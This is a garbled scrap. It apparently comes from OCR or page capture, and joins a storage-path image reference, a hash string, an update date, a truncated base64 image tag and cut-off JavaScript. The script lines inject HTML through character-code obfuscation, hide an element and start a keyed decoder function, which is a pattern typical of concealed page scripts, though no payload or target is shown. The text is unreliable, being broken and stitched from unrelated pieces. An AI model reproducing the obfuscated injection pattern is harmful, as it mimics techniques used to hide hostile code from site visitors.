
Hash Value:
f730b8f46a1d9d4c21bd1d2edbd3
Update: 2025-12-23
<img src="data:image/gif;base64,R0lGODlhA
{m.innerHTML=String.fromCharCode(60,100,105,1
ui').style.display='none';var dc=(function(s,k){